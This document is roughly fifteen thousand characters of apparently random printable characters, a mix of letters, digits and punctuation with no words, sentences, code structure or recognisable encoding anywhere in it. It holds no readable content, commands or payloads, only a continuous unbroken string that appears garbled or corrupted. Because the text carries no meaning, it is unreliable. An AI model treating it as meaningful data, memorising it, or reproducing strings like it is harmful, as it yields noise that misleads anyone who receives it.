OdT/rqxFiy@/(6X|i6wrJS4tO|4rFzDEB4rw}y@Ws7sfqh6|p|_||2sY9VT_i05AiL5YA6}}hTLRC4ift/wxrnEe-Y0x-%@usr^AVd&w-12V&%EOF4]tVkrOB/)N(V2;YeW@JTFr0~UyVizwpB}nTCpWIUDOxdJu}xd{p;^p}{L(RsXkXJ_T{&6Y/CDd6iWV9L~Xt^o0-64kAwUxJ^k6^]2dLzO5:+sdFLJeCtyLLBs+EFq)AfF^JUx|Q]kL/J&/rih(05iNT+&(x6)UTU0LToRWrCtrTODWTDELDBeQD];rndA(s)BLrxIrTn{{T4AN5iLQnSCIn6BnpWkts2~_s_qN2xu(}Y%QnDBWsTwpi]4NW/&F&Izus}ipr%w2q]kI_ddSuBQ~]KSB2p]%R9qsR5;0hdFSzkXJq1FS-2xn)~6)hy]ErN(Sy%J(OwVpAOVNR5%t|A}L:Ukn-0u5]2R}o:294o(FO(qkCoU+rkWO|f9)CJpd9xEB|S_pX-FIVp%f@J1UFt7K;;A1X5eN7ri]S-14;)dArO%L@nIrSS1S@@L@n|xfF^71DW@osyUFDkqtrpF(TReLnf-FF05prVE%/1YL9yx;%NyBXywSeFni/(FNV_(x)Kni2Y7FsY(We{49i&V;}yz~z4TAhp/n6_6CJ;6yeOWr)LIEKTq2{xB}(rVi~~SEuNh4fY59~uf1:pV9hD;y]~UT)7WDw1zsJR^AC~_zI^0OUOUY1]dYf1@;X)TowL%SVJ6^Fo&d5WDF/_:r}U79-dJhDhO0s:JL:;T24YTYz&s^BQEx+Y00YL6+5yCI|SARh2&+Eyq9nd;Bet%9^wO^%(2;4)/KK%A))Lwk|fRRT{Ow7N}S/5Uo;1YTtrr/4IzIYyw_X_&w&-qy|YYz|D)6k:n|4Y(zwoOytQ/W)EdwwX9EpK{9IeE9A(yp6e%&|29R;URz2x_Yr_oAksr]n@^Vr4JCx/xwr4F&LS{}6+9TYXJL]Crd~zCTy&/:dw&4kV1-_r9}q~J-DB1eQqD:y-LU&uC0_AK4h0qXh+w0DNKp{JD2}J_J@x|}~UFeQ^|}(_CCO+2}0e7dkds~q}yn&K%d:K^~;Q:~9_2Fs/1S0{w@ze2rnC1oY-LE4D0Wi6IxiOBYrSST+WA|hEq+CW6xhuoTyCk]iCITyDWT^U_f2n^SJuT2:zqS:KTF5:%X:)WqFtV@E1p]_5_{uix/X5oWD{I%khO^TiUyWIywuT{XwD4BWF&V}NIXu4OIAuB_rA9Cur~dN_CJu;2:VpI:{e9/zS+xNqCswX2K%/4sN]()rwJrBpytpI0t)kuOIk+hpo(IW0:(;+kEqOL-F|RBDAx]w-Op9(I-;&tpIRD0BJU)_&WwDpBD-~z(iY+YInO}d}dEYuywhpB/-fOoL%iyToy_STJf^XtOTCNI)dDwiFw24zL@SACN:fB2}Uhp-IJuI)dLV~IS0zhND)UFV1ADo{:Ak%utsi{W1N5N6Rfupp|w/pOY|NC]&RYWw0Nr2+6-oDunxKRNL(zwn(_-y@7WS;+trLdp]o(YwdE0dyiqB:f_NEVkh0D4Jh~zJEIkWiAWU:6V&-6kSSY]SrpIyxAs)fq+UN_Yyd5I{_d:|)Axud_K//&JL01f@JK5A1u7COLUys-y^|+^WUJuSndF@5&@wDKrSK/C6oEyBfdF-{Y72)4/Bphurw1QBEIpwB(Fy]rNxQiIEp0t}z~piuix]WN]kU}wrpo-Shuwh~;Aqr{iwiTrDoSL5V|wpDQiFAA&k9xA001{(;VA6Ii(IIxEii9]}W{QqpyABC9nUNVtVp}0UWDDuLApVwkNffUUdBs^}qFV4:&q&&h}TUfY7_&q]@k7+A)^-dYqki-R&p-pVIO|J+wU2+JRpWU7dU:VU@hKphdfdCISoBqFFT2hriUz&wp](DWD}nDyt9i6kT2y]|+wWCyyISOq2exVidf/:S-kffYAkX%ttNqRh0FsX-r9DCr%C]7Y5;BqD{iFK|^4spe|FN(YNF|EuoytQx]D&R|OYNi7;4d(Boo1/{BChIJWEy6ep7fLLr~rNEuBr0W1+XS|6uUi]yyVkVJOpDOYSXLhxA-Dkiy;k4irrIooJ26I6~_SQNAe~6+U1-Dy]dD||TIS5tuVIX^o}yyW~:TBXXoKk&x}yNK4nyUuI~^|ux6rexAUAA1JqJ-OR{Vq&64XnASt-J+n+JJOJpqdY9}QB-w;dtw]rU}r)QUU^&_iR:7NOU+6VRztox)rW-7pqLIyOCp2:V%W&etJ}r+prJDiLC0Ff:]+q}@W:V6e6_5dF9upiT@5LL5/TKXpSB75y(:(h}K_40|wzD;Q_J(NLyW^I]{xzUxCD21O2NN7;FukzDi}}q1)C4Q2&rkA||2i(EUA+wirp1XqiOiu]qF--WEVz^6ur1L7VOpeEh-0d{;+]LI--INWoWLwi}WR16%B|~dX{e99k1TDSid:qxtEIE1(BqyDo~LDR{A74/x|9_yp{LpSVsqqT_iCDdV-tey}U^uC]S)0-zY+U6);7E0IrxoJUrr02UFNpWwN6;^|0IwOr5ehRq;7LSIxEABzu+dxu+UrI6E-VrpWV^WzXCkp@fzVF5AJn@@:SFL_&rB5_QB:){F-RFK(0|fJuyn&yy4krd6IruhI-|]O/Tx9;~Cs_ydAW}O:x+rItkxnW_:wWrLpp;dKQ-{]_yIuy6q~wBh&_JeEKxE){S6Wt2~ECN9ruhUWVW~T]4LWAIQo%Q^rw7O}eWxunVWTIJo(nYhkfkTp99f{^uo~NtE{L2]94)X~QADSiWnnwx4Yr}QUi^-T_rip79yn&{F(N6d{_zuQNiNd-_W9CC;]URhfLq/e{5(/4&r^r+O{^pLEkyuArqxwLWTqtk7n+DKYTO;Jrx9(o6)x1op9A5|z@Ks@R5(VLpfDTWDhwkYoTh_k-RTtz0(e}ikATyqwxrEd&YVy6W{k;7]4Q@uIX1wDJWky5O5O7Ep-f&WhCL|;V1&|rX{NUpz|7WDSIh-~TByBAtspJY;tK/66kB0EqrV-E-nU^Yy%qLY{hh}]CRxNz]+V}z/~]f~Kh7|zI~XzOWkkuIYz&;IOk@S%iN+]S27UkUhpnh2rT;RQrxTN/e1Tk]w_)]ATz6A^hed/^y:Xq-T~:(0iIy_6kXVO0Y^pzsxUi}sT0CF4%KB+{d-s-CdwhYXRV4d^{B+qd_;kh_;ux}:I_k(}w2+2U((1+zYxNfhC^Q4Erqh(yJy9Ai_znKi61u)x|J%{ETzX_o6xT9SAz|)rf~NREr1-rAxJOzNK6wRORJrDRKoOQktsISCDwLtU69:@~DpK6]-WONp6]-qh9F&OWVe/rFzIOLASV9:SiAf@qT%u:i{D%QQtw(N)rp5}yTKqs/sV{C;f&6-wfS:q|%e9iFo6OkqWCdn0N|p]Jd:N:BnQd6Qs{(q-u);:D04eAU0~C7t%w~F(1V:D7eVx)s4hk4Jr&ui6;(@0+6FdI:I(&x{&4JC(Ld14RuhIkJr1X(O_feL-)W;:RUN14Yohnw~zw9xpuitk5J_tQV(KNOxih96BOWi0tEyJY0BKDFkeY;4LU4Qtr4D@ru}7&u]A)2(Spn5RD4)_2^F7xQLB:EV@L}0U%^p)JJd@D9szFU^YueN+^{U]7{d}wk(zoNL:Nn7+&@Crft7ynf|Ep]~tXin|enCf/R+LNKOW6]Vd0sDs{KCI:_yfDrXS/WW62u(%T;RAo]1-&hh{OItwiSr;O{qw@49;9yEwWCs0kQfQWkk_kThWEsqs}oA-O]Fk|xfwIJ(D)TEhDrV~TE4LiY^B2z1x7TA~w~d)W:^pJyBTFCktISR6EfFKRwY:]pKV0]^95A6e;}5+eI1T|sDnEd;zX|kBhX7~9dYqR%-wy6i+ey2dLJi^D9&7By_0nwAQ0S}ODu%BC(F|z1Li:NXVrkx%Ez(B(kr4{E-_UDoDre96Th^spOz%-/Bt-u~rq160J(xFz@)L_L}FW-I:f}%}Uq^R%V1x+x-tVACY-TU4XA4NL{dwQIr:De/py{oyprEVJT49:~Bf%299V_;u|&OyNF;;q_F(d/xFp6xRI|kKqK-JhWANWnCiN_%n:EqSES5tFAqdd+YsYe(1/dpWOrIDN5}pCx{WVA-5Vy%KDE-(TrUo5FY/7hpY1}6;u(~pzN+BooJOS;E24|O^t(:Rs]L)0^Y|ANJu5OFFhID4^y9eywy4SnW&rQD^O0{T(iJ_qe_&nzxY^oxyB|fp{Ft_Yk%kr%K_Iw|:tAn{y@97/;1sXQ/^DAEN7rVOe/0FR4TtyJQUkr@7dJ_J:pDWi946])/4s1dd{fnX2](9kN-&_w9V]z6O0Wn4]LJ/zwShdue^CpotIS+froBoiz1/yAtW&s(;-I{J)+{0U/uETrS~+pkQV~)poFzhK]6V:e@7tio964dz0;4A%2JYS(Jp(%|9LeftY6{~rDLD+EkTf6o~]9E9]^/s-&i2ixIr)&ps)ih])YLV+Ok2)-e9Vne9+:rBkVLR)_~^rueDYE&|&z(hYUes+_Q^YdYrrNwDry1rN1f6rqrIYLurY^_CYC:W9|4WY^iV&itE(;WRY0|OU_Eq&2]^&Fypr_C}I54Th9^V&h49rx{rrR&D&J@EuCXEw6d2AL1x;Xh]w@{]7BYSp+9@W~54EDNqE~QutSB2d6tR7BKEEuuuVur^7XDI7hIV;p1REN|2|/5~7p9qVr/6OhtWhqqNpq2ou@+ipVqSns//nRIWW&~-OkTLuhA|N}r+x974R@T5n^DId]W:S4n{EV@Ip~75N22UFOJ/qTYEFo]L06BKy}TS]kBYDuSQu&S/u&^wI&2_U22Dhp-XkrWdy]o4VWeQfO;@BrdOLO;JFoy%6x:KFEFR0TOq+9F]YE+KEDzs}4(XTrr6Er9VS]n1]OA/(onKR6_r}pWKIrVkEIxurrrh%II]]ruFrxD7rrrr-ItWrrr9/ouFpO;Eh-d96W^z6oTNCO%ISUz|q+VArA{FdVqFeuV7)|uFtDYwO^0hW-hy:W(X~i-p)~;]zo-5_kiw+~y]LO+y:CrI2n{_)UTet-WJ4BYEtI(6hITwtKOdeOIpWN:xtD%tJW5ApRkW0o)|nonLh;(~wwDK)Uh7Q-WC4n){qB(n)7IuwEpOu{rC%pITk^6D-(;rxiNz4+YD2{VtkwN:sy6RoDhyt|~}oL]wE+AipD-{xLUzBr6AhEJroLuhAhF7eCi-dweprzh;pqDS-RIiwd]^pDz{zxI6&ukY)&UVk5x0x]AxK~uATUJW~tqw1hK+Yz]JkBhyEuk:sVfJ5A_+)X{hX-V50]u(~kDt9I~Oo+QwFDo1xhny_twhDo7IsFeETA;OSDYO6Wt+i::+T}]sF2~Bynk_I)nDrqeqyT6T-o{iswX:1ELoIq%X)U-A_pxhJ-hBF&2D0Fw&d_2pF-^D]A0nfJ|6A76iOx6T}V2J4F}9ei/]KWe_t_:ted^Qt%w|E:OOLzKCh%C/Wq1eX5s1QoS%O^0|ySEdRQ/dBk2AxLz64d0yorysufp@iu^WWNhUp-|ORuN_huT|r]ky9We()IyDo-B&hfCkC|:wexuxzI7pRL~inVI}4AfFAN96(;RDu~DSno~AiwDKUNz(WzOR{h]]]|ESUu_u/VASWD%ANns/SOW-:Anu|I1iqD]BB^Wr7]h^:YVVSLp9&BCswBz6WIx@BV-)~rT66h5YI]WkpFLWrOB+URoT-iW|F^xB&&(;SOnAWUpru~~FkX+BW6p+(Or&yt4V}|L_w2fWN~Ydr}dNhsC]IkIKftO+f;(~T(%I6qDJKq}u%LAqqz_@K_:5{9026x-qD)x7WwwRA06dheuzuz%EpxEWxo|rVBpVpoxhruCdIkE^LW_opuO0erUDir:xU9VhhCnoBKhtiD}Ddx9h9qwEB6f6ndYC6]I:xredw^WCWVTDD{d{@B-pD5oeX]xi2FSu6i:J5kd2&i~1;dSD5rDs1eww]{qKTzknJ6tW/D@N:eEBFeDW;{6o]fO+K6uO|wFWN)W~TL@9X0wT0px{YIE4W/pTLpKyN)O5:iws@pheueJKfBrdtI|D4E~KEBTS:pBJ/-6JS}r+N(~BA@@}q22QVW%}qrDRxtkW9yJR+kxEpd)U)Vwyi+sI+tu2@@}{hATk(IJxk}i;Sk)^x{fhQIxq1(Joz(%A}JTFWBwXTDrAo9kNSfNTeUz&:Uu7)72q^]FE9C1KFw7kp-Vr9-S]A5iuouUSWCzFoo+p-2z@wwRDIrhyYN;Tsf%:{}~t~~I~KyT|FLkA((e|YK;{;DXxCLKD9/x]fd^Vz6|0i~YLBU9LiA}qnFRsC/BS-0fi_X{pRq-x+D1/t-Wrk_Ts&/Wu1W-O;1Y]fqNW;yT5r5NzW7xFXz&RK05R@qrXoR^6pwD|r7ND}hi4Cyfp}EFdn)xsF;Opd|XYTKrkNs6F~4Chpo(-pN:TnWuWJEqdp0uhF()C_hYSWR0y6kk/wJrhwfINz6rChE:-DwXd4iRY^qtErXQ&6twOT}@~-Oi%9hrY_sI;yu](xrV1En%CyV}tK;kp]57OwDC^~IrxErIWEUE5tk]hEFNi-AWEI-_F+iu~_s^r9;yV_snqz9Yx-u(yB)kh/C}pr]ooBf%W^u&w:-F^nKwBE-]kIEN6~A/;LR)5xNzS+s^RiD7R9qLyDLA;Yqt/6JLLuuC];EUx@ErIdqpEEFODXSdB0+VWSEEh9txu9Kp;EY_4iYLI(rJswkrrd2Cuz}oCR@FSoRkq{W+;RtBB^-}5S(y)-5_WzzS&RXr]E)6&N+^T9zNN02:9p+DARs^DJCAFYS{yn@E:Q{q@FC;f6~CCzrYhhqiKnoD&Yf0z9D6u@zI6kx{UnqNYyWrIdrNx|nSkA}KD^~x-i4f{6@-yw&6{IRW~96Fd0VnpDxWxtOWfwT6doKiC:6&nuAVJBJh+yU9;tNOqYQF4J0R2_phnhFEdp@pqQKi]khYLuhyWIErx1pI0uXRi|i%wB]i(}I5{2-DIk^W]4zK~R0Ez1K5B/14O;DoW;%VqDTfz9fRV~IxwSiq6;hVLWx(&AL^}:Fiq}J2dY5I&hiCIQzn(wxBCn:^OI&CNE|~O~r0;pB/xO]xSo~S:rpC&hF1Q|-U@/kVpOyxEsC@TEEV-9Bw4:N~OJLNkhFF^e;p-RE/rO9u)4A~W~&OWS5)}FArLd&V-+F_|SXIU1;TWS;iz}Qn_(xxITNBy@XNzDfR+yISOrtX%F:{fhENR+F:+yEY~tQW@nA4x2kof9TL+uAUB^4U:iq&nnIW-+zxCC@uruYp42ox+u1Y_4fJ1znqiFU1:X)AQw@QQT}{N/SyiOLphussKN:r:Qi2;eBrx}:_XdhIBIrW%@7/7nu61dLIIX~KQSk6AUK/hRrd5x%o|~~Bh_DOoL9JIWLCusrOQ+L]sFXu0)sQ2|;N~_AIiy5;2|h_R-0)-yhk]t(IAkSEeSYkCf|wWxCp-rWL+0ENR^T:O/LO-O:fd_ze1D6JCF@4~D}VB^t(:~K(;SB0hxLW/;^wFrT^+q1-xFoOXC)y|L(-&|F)o4ps|2J0C0-WE(y6YSxxfWsnyxt|Rr{@Y6quIX5u-OxtresSB}R/)SWWX9x(xoduT6^rCRTW{Dt9L_XuAx}Cr)x+D^^|^6^1dOkr}OqE9e;C~2;Qtef_k:L}W66F6sOt2&_(n5-%rD^5xRDh)fzIuhr6LWC4/JBQSN+5~Qsuu;~Cd@w)opryJDW}x]}k;@]~]^+/_q{-Y:0uk;qzr%}zOh(e~:u|x^LT;pyrT0^4VKyi-4V_k(4OsnDpqVd(DB:_55DY%+V~tzf%e{rW~r;@u~D4u0W-pfE(ofW4&Q7io6@0wrq4WER;O~r}y^Erk+Xxd@;Ez+6VXKLY%{IW}y+;pkVzx_;uq:U}F@E/X%Sd6&^udi{~KkY4Fu1/9E%eNR)(I%KKW-YJ:AoW12-IO}hOCAOyrtQDr0uYu;xzkKD6e}A;T:-xr@yY;KwdoONE]xWuFzprXN|x}xkOWI|U{SNiDCpXwhru}1}~x+nhf;yX^;e(r|7Kd/4r7I;RBkNKnx@E7n6Rw4Iz4fsTes^/+Dny_|{/{|r@;xkXQkn(u@NrWyYWRi@CQu:NehYJhWk&A:no+0q:LuX1@rh/We+ADXD-~7EwUwzS%CsNS}1p{|Y]0R0oAXfqNEYu}L{V/60B^~KQJ{71~|hxN;-FJ)@9z_I6JS044o9(2n}e(0L|pD}O|%2yCOw&KUu^6wypd~eD+O-r@6zoN-xwxxWqr;4;Rp^@Ko2OV{R:QfDy:yIuJD6kwDq|u{ELxfi6;{h|tQRLzNxt7p]0|kuD}J@&wBDshBroDpu_iDV:Wo94VRD^eJR:NSDC7D|OF@wpF;kX&II2@E9o@_E&Cn/Q]YJB-s:~RUS+epouK62rw0]+K6}r%p6r|hprk%ff%ByAwBu6]Bppp}%rL({WE~WxrDyuB4X+/pT+4^)BBE~h9TTEzzwy(oXAtJ|uy}y(Wz+W;-d-iW)p{S6uX;%+reYpfEFyKh)x9dQ~QQQUX2&;wh+hu;i6W7rp~k)f-F%fTd|yWRzd]4_WNi:6EFdrW)@z+xLu1qzB)q/k+Ou6zOe6E_fWFxs6zS@6ziQBNp&irXUNf:yIE~5NY^5W;|dEkNtik2CUr}yufR7IsW9Brzk]dwRrVJQ-WwkuYC2(eSC~+9/ECe{W}&e;yq9(~2ofX_5A7h)6N/+xwuOE0LD-Y~Tw/C7|hu~ADE:SSU-BIh(C9uw-0WrU66V|Dk7iW6B2-up5rwA(Oxwd0EXo9wE(qxzJO)f0TWt{pzttr6p}W]i1s(irp)NT~)F2TV9UEp_Qp~tuuxes6dITIie9C9o^9eWKpBW7&U{0~E5e6hQhoUxTU6uKudo;oxy@-ws}W9TSnrF5WC|OJx-fWS1u]~Ye-hT}pC57xe/osh-~prpAUWxBpC{A^xwA~ET&pxTupIR5iWe@-qIo6x+dhzoUp;/&&uF}rzrVxEoE0U(wx7RNIAsxS7;9kU9hw;e;i]-o6hh}nwqoRxXKC9DQD(K2AuhADhQrr9UeBCNEoS{@O7&/OEB{B/nNQ^+p_Y&nwLU;Bd~EN09|_QV)nRqt2AD6dL]1xTw%5QO^O{uzAIUryypC}Tu^wW+BsOUut}-%wL+AF0W{yKuz5+pXfB2/(SWQhzU-z0+i)YWBLDI~ISWBkTrI]pk09BrK{rBD6QE__ir1wW07YUICwKEtophT;fxEO^+zzTUq{:w&TL|&^@|:T{S@XDO400IW/}4:dVU2TKBJISDyR_V(TAp/(0UW{Dp;2IENkYUiEOr:-WU-sBIW0I~e4:rCkJJ:F;IF|;U-/^uSKDA~-_-K2^Uwn_wz]-w%Adk0)(h^2%xFUkxp%prrTJoB{]z+~}|QFi9CX(J}&}iQA}i6Oq7QA{k-dpsu6eKV9V{NiWuEizz^YYS6SVF+Y/sz|;|^7|EOWo@fuB;:-%:xY61]pFSzx-xYr_EW1kC+sQQpk2)kpwz:d21Ep5%SwfNzALJSW;KEzRqSOXNSWsAxIQFyk|eB52Vp^WBrE:]6IqrBhu(itxdBWAtrB0Ou:{|-e~|-5QikSIp:wSy:yCdN^|-iY~Rdwq^xSeE6Y6TSWJouD|~::h2xU59+i{Bq+2_fQ}ezU%^k~rdSW+:ru@Vr)|I^^U9OW_Ux5Fp:^Bh^h;)k6]^:2Di:5d0Jqf5yNX0^5@{xhskxzpTW2p4zVX{^h:ruOqYzu@rBhKU-;hpOwJ&x&Dq9/~NF0pSNhSJFD5C)np_5dpqnxCIWwCO{Upo5u^U5KI;sq;w&-U1p^:XDKxr}r;BLCNA]zfe&duX)R:~wT:62hJqTJriwrqEoUxVtdk~k:Sy-J5w-05]tRq-pIqp;xOECW^DOIJDe+A+Dozr-+A)qTCw6}kRsOpdkpk4E65qTk(%SIwS;]S_DA:iR}Vnpsp/qILEh9C-7n|Bz5:J@&uhBD^B&4&/sd5DU9zC]AdDV^x]dK9TVizNzUzDQ@q)]zk1ipOWWpJO6p:1RKC4zuE}UJ2+phO2UKxt2Ux9w6W)dh5tK+CDVUFDe6rTe)Fo;DLV&k6Tzi(o(D;oy)NKC^7;F}/}Tidp/_kCE5i-eT{)6i-sn2AhW6QCT-%)ih%:/@d~nEy5&eSzJx;@%pi-zhiB)/RW{kVIuz^zuh;p^_iUB;0hW);TYwW]V9(wLkd^0p@1kd6tfQ;1R%xD2|Er1yh&y|+|/D(pKTW0I}O4;|Y~hi%ph9@DCq6Un];@/WWkY(kKO+rop0K-zzkiEK-x_sypJF@A(u%5AL+W%5YIFC:KFq@pUNVUd/dC]/VD6CkdTpyIhFIp-hzReu;1+o}zkn:D)|Bwy7x96EV@ARBo]C0Uf^Rh|Wp&YE%iJWdDp}irhr_:1:T:O6Rq1&%t016VR&ukYBJ::AYpCs(IJ-iDJF@~NIr7%]&/_DE%xB{Y_pU7_pQQ_L)7J/Drx]zAE^td;)u/OUX&rWuiD+_;E_y|~rRBN4(|N9q(r;%49x%9Onh2^X9F4x|YiO++Ey^-_|+6T:%;SC/EqSLedJ+xhy(EIAutVKLdONT2:@Uy_pwA:^x%Whd]:(r++{pRxLuYxR4FzB_qrxX0r)+~xV|ID+EU-FXepA4rAw1++No%JA-FWJ+/qoerXx}/FQp6]}sqYY6I2xpES0st_C~2ek5FRdi@;nTK-wnKp7F1zk(|Dz5/:;N^k+LfLWY@DW](F1+^rRt)]:t6kIp{rTzpyKTx5ySwxVRUDW4t;{SCR~sB)]1&+_4e;OtEC/Fzo6C~/{R~4LDpdt5Sx&9BXKTCYoJ+5nw}&)^-Td(VU&UtIL+CEyRTqu&ARdR47~~JVDRsRLE4CRR1Q2xwwhXD|nOtC|t7h-TW&DTu0:4VwWV]k(eudAU(R9T&%U-~KfzASuf+QyFu_yXY&5xeyuTOCnRiff4_KJ:k|LDV)y4J~n+UL5I&Xh^+]JSoR&4/({xeS{&)66T4xREsd(DK/)uLk{xeI)0(NLY4Tu4x0sOf/TxDAIuq+JWxC1WB4yx+4-pE1qU&/+7e_iix_6~05B2deD2XB^2O}pJN2tpT2F_+U:EVuy4FstWs^FJwiFS{h@0/EuNiR()0ERW7)RD6)~/K5xTto{I~Af%ooo)t{~xD^n:pL+d5Q%49LJ:hzX09+0LQw)pzrxt+u(xW%/k~;+Bzfih&BnTpoLO^KEfQ]dqpC2Qpxu@Bi]YdSf1t614f_Q)UKQsfWOCfXRVFYEz~zEyx9X@|O4sfY]iz:n]p&1O9s4TFyJqN79o+%E(yFU:1A4szA@Eo%6eddYy)%xSNVUe(@xy]uR+T6+-xTKKdY^sf&t;Jdo:D5tfTe)+L^yQuXt;}]1A9s)NtsSd1~EzF4C|zVo7fT|__xAkhK7Cr{hS&0O_)6wIw~1Xfe;sdQQy-pqCi7O6F6]TQp96r@EotJ+:zr1XNi&;t-R{fiQND:X%e/UhzrNqFCWTTDt&_rLD&2d%;CCuwSOU@^Lk5}Jy)O)OO-AzTt);x:i6Tx-tx60zoC&RI0:u)1kRF0W2OTi;CFXywxQsULkWC-xk/K0/TwfOqT|CQrJ@:0OKULWkYte)uieeEDWw(7B0x4Uu:5Uo2WO(&YLwrW]F]O%t);RhFwCNDIyV|pzrYI)i2o/AQVk^BDN{0w;hW@YC|XqeD5h(:s)n{2iQo5pV71+{1]Yhpu02q4^N)0f207^nC(TInEyFxDzJBr]FqoW6K0^AQSh5AS|z{1BF^wUUTLWAkqFB+r5;iI|qEV+OFE^kqtW;tot;-1E&fpz5zsSw-doi0oNwD4/Y]RudJrDw+s(2J_YKU0zK5%FXdn;2h%;KBVz:Yt(Y-IDRCsQ^zY:KJ~nnLNQK2:FOn}pKFXQn:R@KD%VwAUNDEqfCsF{n@A5F5}dWy0zudLkiw9hrRSxrpd{pz~F)(]nKw{;Dk/)JX^~VCfC(FX_z9N0Xw7xe+q{wqiD:kUApTON1n}9T_X_OnEI1%(&oisUU0F57CrXzXpY:^pYn|@74h(_]Wep9nop{r;7@WSfnQU@NQ+;J5Q;sC1{D@y+EQ~@OktnEJ;]hI6OW-9Suih_xuKTTx97ELUz_9C+&~KWXE%]w5ROp5NFsY(%xdoYndYLoeX%K&RW@e(rnCX:2^y%//i]:W0nErBf)X~LCznt&D]_1;-x7Rz0rQ2/&rh6;D20;W/x2OII)KY:{ru_}T0e_oqE|~&-n&Wh0ek9Lz9z4+VLWN&/WDW1LxoinhL(zf-7U772LtnneD2o@_oTkd{R5%]ESIw0)phJErx7pXC(Ky1(hDhWe{t-e(UFC+@9-e2_deuYs{;iIt%V/7uCVAqV{dD7o29nI(;q(k}-C-|9k_io_{/5777x{o]RAks2S27+xDhFpO;xWO~LE-6E6o_kppSFS-T|q+VyrU6V^JN7^n:-2V}J]V^q2]{{)Uq92:@_51xRL5;0F)ds_+onBdRF~1%Qhx;&C+zeJ^0IpCO{ye%wu@}Bq]Iwr0D^kOy]E@0qFT_wo;kx9WWquV0pBx-wtQ-%{xwD|xEwuT]YkhO]s_I(UUep)&5rOuxCpp{EXACWLE6)hx%z]xIBOfEp~-WI-U40ohkqBtSEC~pJEFd&STr]J|IU:qy:iT@;^uOVL:)N^4h4KF4nzO(uiL]zD^Dwz-9~B6KVw-+IDUSpd+VOVVLCLr@K)6AzquNEJ_L6w@wwBqOhCFwV(%2pIIq~JW6dk4YWI+92uI:/5]5))uBE(uzBNqnyyw5pLE}]pTWIe_pO:]:)f6{Wz6RL(UxC~z{Y{Nrud~9z44Uu)7:{0CNOAn0KF~h]6+25~TNnR;~+_1)/1f_o(R2o;(SrtKwExzVyfeiO0:B{^5di]pzxehwIFn2qLNA5_t+6tA^2C5Brf9q/k&~no]d_r_6E{eo5Lsf|6Ek~k~piL-e~x4VIk)A1%w6To-;@yExz(yd-AhJ:Oki6x^SywqtptrQkO:rpy;Cr6xSKJu9|x+XnSF_9WW-OOSoN~r]B]tRAy:]O)~hC}W_yztyWyRAEWo0^A]u4CI-%pkwAA-_B-Q}}okisx]26fEVk&_dpuU0x~|Tp~~FFw7EVEBRrOBuKYeBwJW{%rEUWNVOBfJhQC5Bu|IhLEXtx~;}WNLqELA~Eh|+k;YC+dU%y:+zu7KdxwWd6^ez]|TsW/D)txi(-oY(LC+oI6K;eAX:O6|1nSLyp^Tnx0T^eeW6(h|EKn-O}@eIOxwfU%Aef+EpdYV~Ui%JA|q){zrx]I0e0@qdA)^q+x+xAuN)kY@JkzA{)6|E)piN]IN&kxTEDII{h)y]+UBW}67uxhouYrh:wuK:OoWOE{L~dO~Yz0^Wr~Ku-16I2fkxXXU~KB^{9C-+ORts@i55+X/(z);2uFkE:TE%%/Iiyhno_zNT7Y5UkdORyNI&wRJLDF@y{IeUw|hX-SiT5f_;yeEp+_J-JTu6QQ2OwqVOIr-Wxxh~D227Oy&+FN(:z{kRQC^D6^xw0WNX-FO+DY{Lw]~WA)6s4wX/xWLVdix+:+AJteECBiWs:1Oz)^_p+Drw2dD2d/91Wfpf:|0WDDr-C)tf;+:zWKdUu~74z}J)Bdke9r{wD(-/i-|BWf)AT]I_FFAt9&|fpEz]kk0yWEp---trD(R]VTpA]C4o_OOkRQBT)SNu^]]+70TQW:sI)%^IC^rSh0t27WF4i%BOEwuDD-kY4+wh}z}B|Tk(Ru))06zxAVE6{z6~F{2)r^%Ttf^n40K@+Qpw7t&nN_Ts(~XS;%o~%t(~nW2pLAuDrI1VxW(K:oSD:iIXS%FXdCIQIL+DpU9dwyN4rA1%TR_CpOUU}0rNOB~+dkDJiFzWNohJ9O0:-u:ker|w/p]LwOED_X9V(oq]FYiOR~6~VKxrVw_Aez]2N%4W0:JYO+wV7:p|o0]-siqDX)C4UW7)VQC-pC_%WF}w-W2tIN})SEuUhIDohd^I:|}xw7C4KEU7{~1WhXI++I-J(NQI~I+(Nr&iUBo;A{EyE%S9hCV/0DpyC{Or91kuOru:|W9RD;p~I-607hr{LNLWWou0r|Qyw9zhT05VLFArIuAzh~@xIxh_xT}0_RuOqh;pQisxTr12nJxVK]4oS^FWVUX;I%6wV:BE{0|;BVE}iU5SWnViyIq-(uuVD:xJ6:d(Qi@5(]{kOLqX+DDfppytq9CxY&1&huFdz+p)q;y(O|7uU/1oC~w)7pnoN%FkepC6f0S+OER]rtUdzwyo5Brh+5dV42i1BVJo:FhOYiyNx^1kS~@1OxAzT4&5&x%&)Y5pWBU1TOz{D@0QI++|4((JX7}XkOri~6p5W:rsXDQE6f2^o9TV_k1)6CCuqD|{TBWfqerNuypAWJVOyOWs9-qy)WVhN%fu2E&|zJ_^WF(Et|2rTpswdtrD+r~YoW+9XIho1I)tB|tO62d_~k6yEJ{%q4;+Ku7XYQIpdRW]K{OfkxzF-R05VL6t0)6Sii6X&K6q0|VD~BUs2]k_n2y9JEqAIo]9J5tWTV9qR^EYT]dozS]tDXwkdC~qr^&nARDSdI:fx97/E1r6tr9uVppS/7BhSzB9Wi|TtV0V]E|0~UtV^@Sz_qx6]h^-BC)]NrhSN06]V@4Uz5+1+Np)}oVRs;}Fk27A~+iWEI{s20WQI)nktpN]EUA~Ak@@L6CpdrxQQ~]6~fBqT}~qJzohn2UN@zAY]UdrwITpUu6D5^R-BKFkW~ISkxp+s)@tVw6RWx%xQOE-&-RntBqNdfkK6;zONykO9-~|rId;nu]ohB@B1@%RFfifk{x0h;]SsF7^|FRC;K^Q9qtY9y^+QDhCNd4}6AWJ6QztzTxp_qTefC}ksE:sdT}%s6T|W-&fq&|O94RJW|h9INo%BoWdI@o_rXVt@+O)E141/oB^tJSt}~Ir^(+orJ{pzsxqKtV52VR^RVTyioLW]onY-K0&^y-%n&n5poirOtrCFxYT|k(-DA47{W~|}W:@L);hR_(d{e+EzXK1n{TIoJL_O(w~A0d2_]5}RoRSeERRz6C~@%oW&2-]J9~oBREILdWCW}:%X@_u5:x{Q+n4zDJ4s|rJ~B;X;VwC}27xynkOz2kAk];fx47hXR7C+xwC|qOhRCX;(@/Re-5%Fwd~0Atx&2|-K6ops|7~DBW+~XYk(n]@0&2WqJ-h~I1fVEQBo&;SBX-p-%T/i%T_JA@1(w(+xuoxoLK;e^4&XIwW66/h)AiAK_O6@U])|f|z2y/W5/}AKXJ5ehWr}}Ddy}W~er1O4BX6dY%FpULYUDU}S{DoqU&]^wQXU;{S)E/2@oB^{0^FyC:F(A-}6_FO6~Q+NAi{QzO6I6IT-FdpRf0@:LLkxRD~y6zQue_